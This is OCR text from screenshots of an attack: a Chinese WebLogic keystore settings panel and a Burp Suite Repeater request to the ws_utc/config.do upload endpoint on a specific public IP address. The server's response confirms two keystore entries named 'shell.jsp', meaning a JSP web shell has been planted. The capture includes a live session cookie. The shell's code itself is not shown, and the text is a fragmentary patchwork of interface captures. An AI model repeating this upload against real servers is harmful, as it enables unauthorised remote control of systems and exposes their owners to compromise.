 设置
通用
安全
安全
保存JKS Keystores
添加 编辑
# 设置名字 Keystore文件 Keystore密码
1 b shell.jsp ********
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
1 × ...
Go Cancel < > Target: http://101.42.168.227:7001 ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://101.42.168.227:7001
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHwZJBBCH4HGgE7a5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://101.42.168.227:7001/ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
JSESSIONID=KT9ReolhBJgdyQutpATXpF3Tndwa5TqLVBIXCv3AqJiNe-slv8hv!188142263
2
Connection: close
------WebKitFormBoundaryHwZJBBCH4HGgE7a5
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Sat, 11 Jun 2022 06:40:41 GMT
Content-Length: 446
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1654929556134</id><name>b</name><keyStore>shell.jsp</k
eyStore><password>b</password></keyStoreItem><keyStoreItem><id>1654929641481</id><name>1</name>
<keyStore>shell.jsp</keyStore><password>1</password></keyStoreItem></options></section></setting>